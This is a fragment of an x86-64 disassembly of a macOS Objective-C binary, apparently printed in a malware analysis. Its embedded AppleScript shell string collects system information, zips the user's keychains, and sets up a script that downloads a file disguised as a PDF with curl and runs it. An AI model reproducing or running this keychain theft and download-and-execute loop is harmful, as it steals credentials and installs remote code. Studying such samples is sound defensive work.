 call _objc_retainAutoreleasedReturnValue
mov r8d, 4
mov ecx, r8d
xor r8d, r8d
mov [rbp+var_28], rax
mov rax, cs:classRef_NSString
mov rdx, [rbp+var_28]
mov rsi, cs:selRef_stringWithContentsOfFile_encoding_error_
mov rdi, rax
call _objc_msgSend
mov rdi, rax
call _objc_retainAutoreleasedReturnValue
lea rcx, cfstr_DoShellScriptU ; "do shell script \"uname -a > /etc/checkdrive.chk
; system_profiler SPApplicationsDataType >> /etc/checkdrive.chk
; zip -rj /etc/kcbackup.cfg /Library/Keychains/
; echo '#!/bin/bash
; curl -o  /tmp/mastering-vim.pdf  %@
; md5 /tmp/mastering-vim.pdf  | grep vim | cut -d= -f 2 > /etc/newf_md5.md5
;
; if cmp /etc/newf_md5.md5 /etc/oldf_md5.md5
; then
;  #echo equal
;  cp /etc/newf_md5.md5 /etc/oldf_md5.md5
; else
;  #echo not equal
;  cp /etc/newf_md5.md5 /etc/oldf_md5.md5
;  chmod +x /tmp/mastering-vim.pdf
;  /tmp/mastering-vim.pdf
; fi
;
; '
mov [rbp+var_30], rax
mov [rbp+var_34], 0B4h
mov rax, cs:classRef_NSString
mov rdx, [rbp+var_30]
mov r8d, [rbp+var_34]
mov rsi, cs:selRef_stringWithFormat_
mov rdi, rax
mov [rbp+var_78], rdx
mov rdx, rcx
mov rcx, [rbp+var_78]
mov al, 0
call _objc_msgSend
mov rdi, rax
call _objc_retainAutoreleasedReturnValue
mov [rbp+var_40], rax
mov rax, cs:classRef_NSAppleScript
mov rsi, cs:selRef_alloc
mov rdi, rax